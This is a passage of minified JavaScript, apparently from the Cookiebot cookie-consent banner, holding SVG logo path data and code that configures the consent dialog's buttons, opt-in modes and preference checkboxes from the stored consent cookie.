173.849C737.46 174.352 738.105 174.742 738.808 174.997C739.512 175.251 740.259 175.365 741.007 175.332C741.758 175.387 742.513 175.288 743.224 175.041C743.935 174.794 744.587 174.404 745.139 173.897C745.692 173.389 746.132 172.774 746.433 172.091C746.734 171.407 746.89 170.67 746.89 169.924C746.89 169.178 746.734 168.441 746.433 167.757C746.132 167.073 745.692 166.459 745.139 165.951C744.587 165.444 743.935 165.054 743.224 164.807C742.513 164.56 741.758 164.461 741.007 164.516V164.516Z"/><path d="M745.739 182.64H736.432V229.56H745.739V182.64Z"/><path d="M775.853 189.818C778.281 189.708 780.67 190.456 782.591 191.929C784.513 193.402 785.842 195.504 786.341 197.858H795.353C794.319 188.357 786.489 182.071 775.705 182.071C762.262 182.071 753.693 192.011 753.693 206.336C753.693 220.66 761.966 230.6 775.853 230.6C787.08 230.6 794.319 223.876 795.353 214.814H786.341C785.868 217.18 784.545 219.298 782.617 220.775C780.69 222.253 778.287 222.991 775.853 222.853C768.023 222.853 763 216.421 763 206.189C763 195.958 768.171 189.818 775.853 189.818Z"/><path d="M826.532 203.412L818.998 201.658C813.827 200.489 811.463 198.735 811.611 195.519C811.611 191.865 815.6 189.38 820.771 189.38C826.532 189.38 829.191 192.596 830.225 195.665L838.646 194.203C836.725 186.895 830.964 182.071 820.771 182.071C809.986 182.071 802.452 187.626 802.452 195.958C802.452 202.681 806.588 207.067 815.452 208.967L823.43 210.721C828.009 211.744 830.078 213.79 830.078 216.714C830.078 220.368 826.089 223.145 820.032 223.145C814.566 223.145 811.02 220.807 809.838 216.129L800.975 217.445C802.452 225.776 809.543 230.454 820.18 230.454C831.703 230.454 839.532 224.461 839.532 215.983C839.532 209.405 835.248 205.312 826.532 203.412Z"/><path d="M428.098 136.595L388.359 84.2654L426.916 40.5603H395.45L359.108 83.6807V4.01758H333.551V136.741H359.108V112.184L370.483 100.198L396.041 136.741H428.098V136.595Z"/><path d="M444.939 30.9215H445.382C449.435 30.8502 453.301 29.2257 456.167 26.3901C459.032 23.5545 460.674 19.7292 460.746 15.7197C460.674 11.7103 459.032 7.88492 456.167 5.04934C453.301 2.21377 449.435 0.589264 445.382 0.517951C441.375 0.490103 437.518 2.02279 434.644 4.78502C431.769 7.54725 430.108 11.3174 430.019 15.2812V15.7197C429.979 17.6899 430.335 19.6482 431.066 21.4814C431.796 23.3146 432.887 24.9863 434.274 26.3999C435.662 27.8135 437.319 28.941 439.149 29.7171C440.98 30.4932 442.948 30.9026 444.939 30.9215V30.9215Z"/><path d="M432.086 137.925H456.905V41.7441H432.086V137.925Z"/><path d="M794.165 113.808C794.165 131.495 803.767 140.411 821.642 140.411C829.047 140.746 836.374 138.806 842.62 134.857L837.597 115.855C834.995 117.617 831.883 118.489 828.733 118.34H828.142C825.606 117.97 823.317 116.629 821.77 114.606C820.222 112.583 819.54 110.039 819.87 107.523V63.964H839.665V41.8922H819.87V15.2891H794.312V41.8922H778.357V63.964H794.312V113.808H794.165Z"/><path d="M601.247 125.337C604.819 129.867 609.393 133.526 614.617 136.035C619.841 138.543 625.577 139.834 631.384 139.808C655.611 139.808 674.225 121.537 674.225 89.233C674.225 57.66 655.759 38.6578 631.384 38.6578C625.58 38.6472 619.849 39.9448 614.627 42.4522C609.406 44.9595 604.83 48.6107 601.247 53.1287V3.86914H575.689V136.592H601.247V125.337ZM601.247 72.131C603.744 68.7245 607.003 65.9359 610.771 63.9834C614.538 62.0308 618.711 60.9672 622.963 60.8758C637.588 60.8758 647.191 72.131 647.191 88.6483C647.191 105.166 637.588 116.421 622.963 116.421C618.752 116.364 614.608 115.361 610.846 113.487C607.084 111.613 603.801 108.918 601.247 105.604V72.131Z"/><path d="M533.583 111.188C528.083 114.821 521.394 116.253 514.868 115.195C508.341 114.137 502.464 110.667 498.423 105.487L560.47 70.1137L557.959 65.1439C542.004 38.1023 514.526 29.0397 489.56 43.0721C488.821 43.5106 488.082 43.9491 487.491 44.3876C481.985 47.7516 477.206 52.1599 473.428 57.3587C469.651 62.5575 466.95 68.4442 465.481 74.6799C464.012 80.9157 463.803 87.3773 464.868 93.693C465.933 100.009 468.249 106.054 471.684 111.48C472.423 112.796 473.162 113.965 473.753 115.134C477.248 120.525 481.785 125.181 487.102 128.835C492.419 132.488 498.412 135.068 504.739 136.426C511.065 137.784 517.6 137.893 523.97 136.748C530.339 135.602 536.417 133.225 541.856 129.751C554.233 123.118 563.817 112.339 568.891 99.3479L551.015 90.5776C547.936 99.3191 541.737 106.648 533.583 111.188ZM499.753 60.1741C499.901 60.0279 500.049 60.0279 500.196 59.8817C502.689 58.3111 505.473 57.2495 508.386 56.7594C511.299 56.2693 514.282 56.3607 517.159 57.028C520.036 57.6954 522.749 58.9253 525.138 60.6454C527.527 62.3655 529.545 64.5411 531.072 67.0441L490.151 90.5776C487.573 85.247 487.131 79.1486 488.912 73.5083C490.693 67.868 494.567 63.104 499.753 60.1741V60.1741Z"/><path d="M122.747 125.073C117.827 130.28 111.88 134.432 105.273 137.273C98.6668 140.114 91.5411 141.584 84.3374 141.59C70.0953 141.552 56.4521 135.916 46.4091 125.925C36.3661 115.933 30.7461 102.403 30.7852 88.3111C30.8244 74.2193 36.5196 60.7201 46.618 50.7831C56.7164 40.8461 70.3907 35.2853 84.6328 35.3241C98.6314 35.3093 112.068 40.7741 122.009 50.5259C128.016 42.2847 135.914 35.5718 145.054 30.939C133.725 18.5119 118.836 9.79775 102.373 5.9589C85.9098 2.12005 68.655 3.33893 52.9099 9.45299C37.1648 15.567 23.6779 26.2856 14.2481 40.1792C4.81822 54.0727 -0.106318 70.4807 0.131255 87.2148C-0.0261505 109.171 8.62812 130.291 24.1941 145.94C39.7602 161.588 60.9657 170.485 83.1555 170.678H83.7464C95.4187 170.591 106.949 168.132 117.621 163.456C128.294 158.779 137.883 151.984 145.793 143.491C136.936 138.95 129.097 132.686 122.747 125.073V125.073Z"/><path d="M170.624 36.9093C157.088 37.0838 144.175 42.5718 134.728 52.1661C125.281 61.7605 120.072 74.6752 120.248 88.0691C120.425 101.463 125.971 114.239 135.668 123.587C145.365 132.934 158.417 138.088 171.954 137.913C172.102 137.913 172.102 137.913 172.102 138.06C185.533 137.921 198.362 132.52 207.776 123.04C217.191 113.56 222.425 100.775 222.33 87.4845V86.7536C222.259 80.1169 220.863 73.5595 218.223 67.458C215.583 61.3566 211.751 55.8314 206.946 51.1998C202.141 46.5682 196.459 42.9214 190.226 40.469C183.993 38.0166 177.332 36.8069 170.624 36.9093ZM171.954 113.795C164.854 113.697 158.073 110.863 153.052 105.895C148.031 100.927 145.166 94.2171 145.067 87.1921C145.067 81.9305 146.644 76.7871 149.598 72.4122C152.553 68.0374 156.752 64.6276 161.665 62.614C166.578 60.6005 171.984 60.0737 177.199 61.1002C182.415 62.1267 187.206 64.6604 190.966 68.3809C194.726 72.1014 197.287 76.8416 198.324 82.0021C199.362 87.1626 198.829 92.5116 196.794 97.3727C194.759 102.234 191.313 106.389 186.892 109.312C182.47 112.235 177.272 113.795 171.954 113.795V113.795Z"/><path d="M276.685 36.9093C269.982 36.9957 263.362 38.3875 257.203 41.0053C251.044 43.623 245.466 47.4155 240.788 52.1661C231.341 61.7605 226.133 74.6752 226.309 88.0691C226.485 101.463 232.032 114.239 241.729 123.587C251.425 132.934 264.478 138.088 278.015 137.913C278.162 137.913 278.162 137.913 278.162 138.06C291.594 137.921 304.422 132.52 313.837 123.04C323.252 113.56 328.485 100.775 328.39 87.4845V86.7536C328.319 80.1169 326.924 73.5595 324.284 67.458C321.643 61.3566 317.811 55.8314 313.006 51.1998C308.202 46.5682 302.52 42.9214 296.287 40.469C290.054 38.0166 283.392 36.8069 276.685 36.9093V36.9093ZM278.015 113.795C270.908 113.719 264.113 110.892 259.088 105.919C254.062 100.947 251.204 94.2241 251.128 87.1921C251.128 81.9305 252.705 76.7871 255.659 72.4122C258.613 68.0374 262.812 64.6276 267.725 62.614C272.638 60.6005 278.044 60.0737 283.26 61.1002C288.475 62.1267 293.266 64.6604 297.026 68.3809C300.787 72.1014 303.347 76.8416 304.385 82.0021C305.422 87.1626 304.89 92.5116 302.855 97.3727C300.82 102.234 297.374 106.389 292.952 109.312C288.531 112.235 283.332 113.795 278.015 113.795V113.795Z"/><path d="M729.639 137.91C736.297 137.885 742.885 136.56 749.024 134.009C755.163 131.459 760.733 127.734 765.413 123.049C770.094 118.363 773.793 112.809 776.299 106.706C778.805 100.602 780.067 94.0688 780.015 87.4811V86.7502C779.883 76.7631 776.76 67.039 771.043 58.8076C765.325 50.5763 757.269 44.2072 747.893 40.5059C738.517 36.8045 728.243 35.9371 718.369 38.0133C708.495 40.0895 699.464 45.016 692.42 52.17C685.376 59.3239 680.633 68.384 678.793 78.2046C676.953 88.0252 678.097 98.1652 682.08 107.343C686.064 116.52 692.709 124.322 701.174 129.763C709.639 135.204 719.545 138.039 729.639 137.91V137.91ZM730.377 60.7318C737.508 60.7318 744.347 63.5346 749.389 68.5237C754.432 73.5127 757.264 80.2793 757.264 87.3349C757.264 94.3905 754.432 101.157 749.389 106.146C744.347 111.135 737.508 113.938 730.377 113.938C723.247 113.938 716.408 111.135 711.366 106.146C706.323 101.157 703.491 94.3905 703.491 87.3349C703.491 80.2793 706.323 73.5127 711.366 68.5237C716.408 63.5346 723.247 60.7318 730.377 60.7318Z"/></svg>'}var cookiesContainer=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerTypes");if(cookiesContainer&&(cookiesContainer.style.listStyleType="none"),this.canShowPromotionBanner&&-1===this.template.indexOf("overlay")&&-1===this.template.indexOf("popup")){var promotionBannerContainer=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerTypes"),wrapper=document.createElement("div");wrapper.classList.add("CybotCookiebotDialogPromotionBannerWrapper"),wrapper.innerHTML=PromotionBannerHTML,promotionBannerContainer.prepend(wrapper)}if(2===this.version&&-1===this.template.indexOf("overlay")&&-1===this.template.indexOf("popup")&&("pushdown-v2"===this.template&&(this.bodyPaddingTopInit=this.TryParseInt(document.body.style.paddingTop.split("px")[0],0)),window.CookieConsent.dialog.toggleEdgeDetails()),2===this.version&&"leveloptin"===this.responseMode&&this.DOMid){var dom=document.getElementById(this.DOMid);dom&&dom.classList.add("CybotMultilevel")}if(this.isInternalAlias){var elChild=document.createElement("div");elChild.innerHTML="TEST",elChild.style.position="absolute",elChild.style.fontSize="100px",elChild.style.opacity="0.25",elChild.style.fontWeight="bold",elChild.style.overflow="visible",elChild.style.pointerEvents="none",elChild.style.height="0",elChild.style.width="0",elChild.style.wordWrap="normal",this.DOM.insertBefore(elChild,this.DOM.firstChild)}var preventEventBubbling=function(e){that.isScrolling=!0};if(this.DOM.addEventListener("wheel",preventEventBubbling,!1),this.DOM.addEventListener("scroll",preventEventBubbling,!1),"custom"!==this.template&&1===this.version){if(""===this.title&&(document.getElementById("CybotCookiebotDialogBodyContentTitle").style.display="none"),""===this.text&&(document.getElementById("CybotCookiebotDialogBodyContentText").style.display="none"),!this.showLogo||this.viewport.winWidth()<=this.autoHideLogoWidth)if(document.getElementById("CybotCookiebotDialogPoweredbyLink").style.display="none","rtl"===this.textDirection)switch("overlay"===this.template||"popup"===this.template?(document.getElementById("CybotCookiebotDialogBodyContent").style.paddingRight="16px","leveloptin"===this.responseMode?document.getElementById("CybotCookiebotDialogBodyLevelButtons").style.marginRight="8px":document.getElementById("CybotCookiebotDialogBodyButtons").style.paddingRight="8px"):(document.getElementById("CybotCookiebotDialogBodyContent").style.paddingRight="8px","leveloptin"===this.responseMode?document.getElementById("CybotCookiebotDialogBodyLevelButtons").style.marginRight="8px":document.getElementById("CybotCookiebotDialogBodyButtons").style.paddingRight="0px"),"leveloptin"!==this.responseMode&&(document.getElementById("CybotCookiebotDialogBodyButtons").firstChild.style.marginRight="2px"),this.responseMode){case"leveloptin":case"optin":case"inlineoptin":document.getElementById("CybotCookiebotDialogBodyButtonAccept").style.marginRight="2px";break;case"optout":case"optinout":document.getElementById("CybotCookiebotDialogBodyButtonDecline").style.marginRight="2px"}else switch("overlay"===this.template||"popup"===this.template?(document.getElementById("CybotCookiebotDialogBodyContent").style.paddingLeft="16px","leveloptin"===this.responseMode?document.getElementById("CybotCookiebotDialogBodyLevelButtons").style.marginLeft="8px":document.getElementById("CybotCookiebotDialogBodyButtons").style.paddingLeft="8px"):(document.getElementById("CybotCookiebotDialogBodyContent").style.paddingLeft="8px","leveloptin"===this.responseMode?document.getElementById("CybotCookiebotDialogBodyLevelButtons").style.marginLeft="8px":document.getElementById("CybotCookiebotDialogBodyButtons").style.paddingLeft="0px"),this.responseMode){case"leveloptin":case"optin":case"inlineoptin":document.getElementById("CybotCookiebotDialogBodyButtonAccept").style.marginLeft="2px";break;case"optout":case"optinout":document.getElementById("CybotCookiebotDialogBodyButtonDecline").style.marginLeft="2px",document.getElementById("CybotCookiebotDialogBodyButtonDecline").style.marginRight="12px",document.getElementById("CybotCookiebotDialogBodyButtonAccept").style.marginLeft="2px";break;case"optionaloptin":document.getElementById("CybotCookiebotDialogBodyContentControls").style.paddingLeft="12px"}var iab2tab=document.getElementById("CybotCookiebotDialogDetailBodyContentTabsIABv2");iab2tab&&(iab2tab.style.display=hasFramework(this.cookieconsent)?"inline-block":"none"),this.viewport.addResizeEvent(function(){that.resize()});var optionaloptinControl=document.getElementById("CybotCookiebotDialogBodyContentControls"),declineButton,acceptButton,necInlineLabel;if(null!=optionaloptinControl&&(optionaloptinControl.style.display="none"),"optin"===this.responseMode)declineButton=document.getElementById("CybotCookiebotDialogBodyButtonDecline"),declineButton.style.display="none";else if("optionaloptin"===this.responseMode){var acceptButtonOptionaloptin=document.getElementById("CybotCookiebotDialogBodyButtonAccept"),multiAcceptButtonOptionaloptin=document.getElementById("CybotCookiebotDialogBodyLevelButtonAccept");if(acceptButtonOptionaloptin.innerHTML=multiAcceptButtonOptionaloptin.innerHTML,"explicit"===window.CookieConsent.consent.method){var declineButtonOptionaloptin=document.getElementById("CybotCookiebotDialogBodyButtonDecline");declineButtonOptionaloptin.style.display="none",optionaloptinControl.style.display="inline"}}else if("optout"===this.responseMode)acceptButton=document.getElementById("CybotCookiebotDialogBodyButtonAccept"),acceptButton.style.display="none";else if("leveloptin"===this.responseMode){var defaultButtons=document.getElementById("CybotCookiebotDialogBodyButtons");defaultButtons.style.display="none",necInlineLabel=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerNecessary"),necInlineLabel.style.borderTop="0";var levelButtons=document.getElementById("CybotCookiebotDialogBodyLevelWrapper");levelButtons.style.display="block";var allowallSelectionButtons=document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelectionWrapper"),acceptButtons=document.getElementById("CybotCookiebotDialogBodyLevelButtonAcceptWrapper");"allowselectdecline"===this.buttonMode||"allowallorselection"===this.buttonMode?(null!=allowallSelectionButtons&&(allowallSelectionButtons.style.display="block"),null!=acceptButtons&&(acceptButtons.style.display="none"),declineButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinDeclineAll"),null!==declineButton&&(declineButton.style.display="allowselectdecline"===this.buttonMode?"":"none")):(null!=allowallSelectionButtons&&(allowallSelectionButtons.style.display="none"),null!=acceptButtons&&(acceptButtons.style.display="block")),setOptionTitles()}else if("inlineoptin"===this.responseMode){declineButton=document.getElementById("CybotCookiebotDialogBodyButtonDecline"),declineButton.style.display="none",acceptButton=document.getElementById("CybotCookiebotDialogBodyButtonAccept");var multiAcceptButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonAccept");acceptButton.innerHTML=multiAcceptButton.innerHTML;var necCheckBox=document.getElementById("CybotCookiebotDialogBodyLevelButtonNecessary");necCheckBox.style.zIndex=1e4,necCheckBox.style.position="absolute",necInlineLabel=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerNecessary"),necInlineLabel.title=this.htmlDecode(this.mandatoryText),necInlineLabel.style.paddingTop="7px",necInlineLabel.style.paddingBottom="5px",necInlineLabel.style.position="relative",necInlineLabel.style.zIndex=1;var necLabel=necInlineLabel.firstChild;necLabel.htmlFor=necCheckBox.id,necLabel.style.display="inline-block",necLabel.style.backgroundPositionY="-1px",necInlineLabel.insertBefore(necCheckBox,necInlineLabel.firstChild),necCheckBox=document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences"),necCheckBox.style.zIndex=1e4,necCheckBox.style.position="absolute",necInlineLabel=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerPreference"),necInlineLabel.style.paddingTop="7px",necInlineLabel.style.paddingBottom="5px",necInlineLabel.style.position="relative",necInlineLabel.style.zIndex=1,necLabel=necInlineLabel.firstChild,necLabel.htmlFor=necCheckBox.id,necLabel.style.display="inline-block",necLabel.style.backgroundPositionY="-1px",necInlineLabel.insertBefore(necCheckBox,necInlineLabel.firstChild),necCheckBox=document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics"),necCheckBox.style.zIndex=1e4,necCheckBox.style.position="absolute",necInlineLabel=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerStatistics"),necInlineLabel.style.paddingTop="7px",necInlineLabel.style.paddingBottom="5px",necInlineLabel.style.position="relative",necInlineLabel.style.zIndex=1,necLabel=necInlineLabel.firstChild,necLabel.htmlFor=necCheckBox.id,necLabel.style.display="inline-block",necLabel.style.backgroundPositionY="-1px",necInlineLabel.insertBefore(necCheckBox,necInlineLabel.firstChild),necCheckBox=document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing"),necCheckBox.style.zIndex=1e4,necCheckBox.style.position="absolute",necInlineLabel=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerAdvertising"),necInlineLabel.style.paddingTop="7px",necInlineLabel.style.paddingBottom="5px",necInlineLabel.style.position="relative",necInlineLabel.style.zIndex=1,necLabel=necInlineLabel.firstChild,necLabel.htmlFor=necCheckBox.id,necLabel.style.display="inline-block",necLabel.style.backgroundPositionY="-1px",necInlineLabel.insertBefore(necCheckBox,necInlineLabel.firstChild),necInlineLabel=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerUnclassified"),necInlineLabel.style.paddingTop="7px",necInlineLabel.style.paddingBottom="7px",necInlineLabel.style.borderBottom="0";var cookieTypeTabWrapper=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerTypes");cookieTypeTabWrapper.style.backgroundColor=this.customColors.background}}else if(2===this.version){var cybotCookiebotDialogPoweredbyImage=document.getElementById("CybotCookiebotDialogPoweredbyImage");if(cybotCookiebotDialogPoweredbyImage&&(this.showLogo&&cybotCookiebotDialogPoweredbyImage.getAttribute("src")||(cybotCookiebotDialogPoweredbyImage.style.display="none")),!this.bulkconsentDomainsString||!this.domainlist){var bulkConsentContainer=document.getElementById("CybotCookiebotDialogDetailBulkConsent");bulkConsentContainer&&(bulkConsentContainer.style.display="none")}var cybotCookiebotDialogBodyButtonDecline=document.getElementById("CybotCookiebotDialogBodyButtonDecline"),cybotCookiebotDialogBodyButtonAccept=document.getElementById("CybotCookiebotDialogBodyButtonAccept"),cybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection=document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection"),cybotCookiebotDialogBodyContentControls=document.getElementsByClassName("CybotCookiebotDialogBodyContentControlsWrapper")[0],cybotCookiebotDialogBodyLevelWrapper=document.getElementById("CybotCookiebotDialogBodyLevelWrapper");if("leveloptin"===this.responseMode||2===this.version&&"inlineoptin"===this.responseMode){var isMultiButton="ok"!==this.buttonMode;cybotCookiebotDialogBodyButtonAccept.id=isMultiButton?"CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll":"CybotCookiebotDialogBodyLevelButtonAccept"}function hideDetailsCheckboxes(){for(var consentToggles=document.querySelectorAll("#CybotCookiebotDialogTabContentDetails .CybotCookiebotDialogBodyLevelButtonSliderWrapper"),i=0;i<consentToggles.length;i++)that.setVisibility(consentToggles[i],"hide")}"optout"===this.responseMode?(this.setVisibility(cybotCookiebotDialogBodyButtonDecline,"show"),this.setVisibility(cybotCookiebotDialogBodyLevelWrapper,"hide"),hideDetailsCheckboxes()):"optin"===this.responseMode?(this.setVisibility(cybotCookiebotDialogBodyButtonAccept,"show"),this.setVisibility(cybotCookiebotDialogBodyLevelWrapper,"hide"),hideDetailsCheckboxes()):"optinout"===this.responseMode?(this.setVisibility(cybotCookiebotDialogBodyButtonAccept,"show"),this.setVisibility(cybotCookiebotDialogBodyButtonDecline,"show"),this.setVisibility(cybotCookiebotDialogBodyLevelWrapper,"hide"),hideDetailsCheckboxes()):"leveloptin"===this.responseMode?(this.setVisibility(cybotCookiebotDialogBodyButtonAccept,"show"),this.setVisibility(cybotCookiebotDialogBodyLevelWrapper,"show"),"allowselectdecline"===this.buttonMode?(this.setVisibility(cybotCookiebotDialogBodyButtonDecline,"show"),this.setVisibility(cybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,"show"),this.setVisibility(cybotCookiebotDialogBodyButtonAccept,"show"),cybotCookiebotDialogBodyButtonAccept.innerHTML=this.loiAllowAllText):"allowallorselection"===this.buttonMode?(this.setVisibility(cybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,"show"),cybotCookiebotDialogBodyButtonAccept.innerHTML=this.loiAllowAllText):cybotCookiebotDialogBodyButtonAccept.innerHTML=this.multiAcceptText):"inlineoptin"===this.responseMode?(cybotCookiebotDialogBodyButtonAccept.innerHTML=this.multiAcceptText,this.setVisibility(cybotCookiebotDialogBodyButtonAccept,"show"),this.setVisibility(cybotCookiebotDialogBodyLevelWrapper,"hide"),2===this.version&&("allowselectdecline"===this.buttonMode?(this.setVisibility(cybotCookiebotDialogBodyButtonDecline,"show"),this.setVisibility(cybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,"show"),this.setVisibility(cybotCookiebotDialogBodyButtonAccept,"show"),cybotCookiebotDialogBodyButtonAccept.innerHTML=this.loiAllowAllText):"allowallorselection"===this.buttonMode&&(this.setVisibility(cybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,"show"),cybotCookiebotDialogBodyButtonAccept.innerHTML=this.loiAllowAllText),this.checkCustomizeButtonState())):"optionaloptin"===this.responseMode&&(this.setVisibility(cybotCookiebotDialogBodyButtonAccept,"show"),this.setVisibility(cybotCookiebotDialogBodyLevelWrapper,"hide"),hideDetailsCheckboxes(),cybotCookiebotDialogBodyButtonAccept.innerHTML=this.multiAcceptText,"explicit"===window.CookieConsent.consent.method?this.setVisibility(cybotCookiebotDialogBodyContentControls,"show"):(cybotCookiebotDialogBodyButtonAccept.style.width="100%",cybotCookiebotDialogBodyButtonDecline.style.width="100%",this.setVisibility(cybotCookiebotDialogBodyButtonDecline,"show")));var iab2tabheader=document.getElementById("CybotCookiebotDialogNavItemAdSettings");iab2tabheader&&hasFramework(this.cookieconsent)&&this.setVisibility(iab2tabheader,"show")}else this.demomode&&(this.DOM.style.zIndex="100000");var isIABEnabled=hasFramework(this.cookieconsent);if("custom"!==this.template&&isIABEnabled){var marketingCheckbox=document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing"),marketingCheckboxInline=document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketingInline");function toggleIABSelections(){this.checked?that.IABSelectAll():that.IABDeselectAll(!0)}marketingCheckbox&&marketingCheckbox.addEventListener("click",toggleIABSelections),marketingCheckboxInline&&marketingCheckboxInline.addEventListener("click",toggleIABSelections)}if(this.demomode||"leveloptin"!==this.responseMode&&"inlineoptin"!==this.responseMode&&"custom"!==this.template&&"optionaloptin"!==this.responseMode)!this.demomode||"leveloptin"!==this.responseMode&&"inlineoptin"!==this.responseMode&&"custom"!==this.template||(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences").checked=this.prechecked.preferences),document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics").checked=this.prechecked.statistics),document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing").checked=this.prechecked.marketing,2===this.version&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferencesInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferencesInline").checked=this.prechecked.preferences),document.getElementById("CybotCookiebotDialogBodyLevelButtonStatisticsInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonStatisticsInline").checked=this.prechecked.statistics),document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketingInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketingInline").checked=this.prechecked.marketing)),hasFramework(this.cookieconsent)&&(this.consented||this.declined?this.consent.marketing?this.IABSelectAll():this.IABDeselectAll(!0):this.prechecked.marketing?this.IABSelectAll():this.IABDeselectAll(!0))));else{var c=this.cookieconsent.getCookie(this.cookieconsent.name),piiCheckBox=document.getElementById("CybotCookiebotDialogBodyContentCheckboxPersonalInformation");if(void 0!==c&&window.CookieConsent&&!window.CookieConsent.isNewVersion)if(0===c.indexOf("{")){var consentJSON=c.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*([a-zA-Z0-9_]+?):/g,'$1"$2":'),consentObject=JSON.parse(consentJSON);document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences").checked=consentObject.preferences),document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics").checked=consentObject.statistics),document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing").checked=consentObject.marketing),2===this.version&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferencesInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferencesInline").checked=consentObject.preferences),document.getElementById("CybotCookiebotDialogBodyLevelButtonStatisticsInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonStatisticsInline").checked=consentObject.statistics),document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketingInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketingInline").checked=consentObject.marketing)),hasFramework(this.cookieconsent)&&"object"==typeof window.CookieConsentIABCMP&&window.CookieConsentIABCMP.updateBannerFromConsent(),"optionaloptin"===this.responseMode&&piiCheckBox&&(piiCheckBox.checked=navigator.globalPrivacyControl||!consentObject.preferences&&!consentObject.statistics&&!consentObject.marketing)}else"0"===c?(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences").checked=!1),document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics").checked=!1),document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing").checked=!1,hasFramework(this.cookieconsent)&&this.IABDeselectAll(!0)),2===this.version&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferencesInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferencesInline").checked=!1),document.getElementById("CybotCookiebotDialogBodyLevelButtonStatisticsInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonStatisticsInline").checked=!1),document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketingInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketingInline").checked=!1))):"-2"===c&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences").checked=this.prechecked.preferences),document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics").checked=this.prechecked.statistics),document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing").checked=this.prechecked.marketing,hasFramework(this.cookieconsent)&&(this.consented||this.declined?this.consent.marketing?this.IABSelectAll():this.IABDeselectAll(!0):this.prechecked.marketing?this.IABSelectAll():this.IABDeselectAll(!0))),2===this.version&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferencesInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferencesInline").checked=this.prechecked.preferences),document.getElementById("CybotCookiebotDialogBodyLevelButtonStatisticsInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonStatisticsInline").checked=this.prechecked.statistics),document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketingInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketingInline").checked=this.prechecked.marketing)));else document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences").checked=this.prechecked.preferences),document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics").checked=this.prechecked.statistics),document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing").checked=this.prechecked.marketing,hasFramework(this.cookieconsent)&&(this.consented||this.declined?this.consent.marketing?this.IABSelectAll():this.IABDeselectAll(!0):this.prechecked.marketing?this.IABSelectAll():this.IABDeselectAll(!0))),window.CookieConsent&&(window.CookieConsent.isNewVersion=!1),2===this.version&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferencesInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferencesInline").checked=this.prechecked.preferences),document.getElementById("C